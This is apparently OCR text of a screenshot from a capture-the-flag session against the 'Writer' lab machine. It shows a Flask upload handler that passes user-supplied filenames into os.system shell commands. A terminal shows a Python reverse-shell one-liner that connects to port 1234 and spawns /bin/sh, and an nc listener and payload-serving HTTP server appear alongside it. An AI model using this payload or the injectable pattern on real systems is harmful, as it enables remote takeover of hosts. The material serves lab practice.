 app.py - writer - VSCodium
File Edit Selection View Go Run Terminal Help
app.py
import_a.py
<> stories.html
<> add.html
implementation > app.py
17 image = request.files['image']
18 if ".jpg" in image.filename:
19 print('3')
20 path = os.path.join('/tmp/', image.filename)
21 image.save(path)
22 image = "/img/{}".format(image.filename)
23 else:
24 error = "File extensions must be in .jpg!"
25 return render_template('add.html', error=error)
26 if request.form.get('image_url'):
27 print('4')
28 image_url = request.form.get('image_url')
29 print('5')
30 if ".jpg" in image_url:
31 print('6')
32 try:
33 print('7')
34 local_filename, headers = urllib.request.urlretrieve('http://127.0.0.1
35 #print(local_filename)
36 #print(headers)
37 os.system("mv {} {}.jpg".format(local_filename, local_filename))
38 image = "{}.jpg".format(local_filename)
39 try:
40 print('8')
41 print(image)
42 os.system(f'cat {image}')
43 im = Image.open(image)
44 im.verify()
45 im.close()
46 image = image.replace('/tmp/','')
47 os.system("mv /tmp/{} /var/www/writer.htb/writer/static/img/{}".fo
48 image = "/img/{}".format(image)
49 except PIL.UnidentifiedImageError:
50 print("im pil")
51 os.system("rm {}".format(image))
52 error = "Not a valid image file!"
53 return render_template('add.html', error=error)
54 except:
0 0
Ln 30, Col 36 Spaces: 4 UTF-8 LF Python
bracketz@marians: ~/Desktop/writer/implementation
bracketz:~/Desktop/writer/implementation $ python app.py
* Serving Flask app "app" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:5000/ (Press CTRL+C to quit)
1
2
3
4
5
6
7
8
/tmp/tmponul0xn7.jpg
#!/bin/python
socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.socket(so
cket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",1234));os.dup2(s.fileno(),0);os.
dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
im pil
192.168.32.1 - - [19/Sep/2021 15:56:23] "POST /add.html HTTP/1.1" 200 -
*Unsaved Document 1 - Pluma
Open Save Undo
nsaved Document 1
w my suggestion is to play with it in your host... you can easily
tup a testing environment (as you have the code) or just find how
es the application handle incoming file uploads (if you're good
th py**** code)...
shboard/stories/add"
Plain Text Tab Width: 4 Ln 4, Col 24 INS
bracketz@marians: ~/Desktop/write
bracketz:~/Desktop/writer $ sudo python3 m http.server
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [19/Sep/2021 15:48:49] "GET / HTTP/1.1" 2
127.0.0.1 - - [19/Sep/2021 15:49:02] "GET / HTTP/1.1" 2
127.0.0.1 - - [19/Sep/2021 15:50:04] "GET / HTTP/1.1" 2
127.0.0.1 - - [19/Sep/2021 15:51:16] "GET /reverse HTTP
127.0.0.1 - - [19/Sep/2021 15:52:02] "GET /reverse HTTP
127.0.0.1 - - [19/Sep/2021 15:54:14] "GET /reverse HTTP
127.0.0.1 - - [19/Sep/2021 15:54:39] "GET /reverse HTTP
127.0.0.1 - - [19/Sep/2021 15:55:23] "GET /reverse HTTP
127.0.0.1 - - [19/Sep/2021 15:56:23] "GET /reverse HTTP
bracketz@marians: ~
bracketz:~ $ nc -nvlp 1234
listening on [any] 1234 ...
Menu
*Unsaved Document...
app.py - writer - VS...
bracketz@marians: ...
[implementation]
[Burp Suite Commu...
[tmp]
bracketz@marians: ...
bracketz@marians: ...
[bracketz@marians:...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.